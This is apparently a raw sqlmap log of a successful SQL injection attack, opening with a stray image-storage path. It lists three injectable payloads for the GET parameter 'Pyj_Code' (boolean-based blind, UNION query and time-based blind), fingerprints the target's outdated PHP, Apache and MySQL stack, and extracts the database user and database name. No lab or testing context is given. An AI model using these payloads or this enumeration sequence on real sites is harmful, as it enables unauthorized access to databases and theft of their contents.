 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Pyj_Code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Pyj_Code=51 AND 3174=3174
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: Pyj_Code=-8468 UNION ALL SELECT CONCAT(0x717a686871,0x4675765459435
344764e,0x7173646671),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: Pyj_Code=51 AND 7502=BENCHMARK(5000000,MD5(0x76446361))
---
[23:35:57] [INFO] testing MySQL
[23:35:57] [INFO] confirming MySQL
[23:35:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[23:35:57] [INFO] fetching current user
current user: 'cmccb@localhost'
[23:35:58] [INFO] fetching current database
current database: 'cmccb'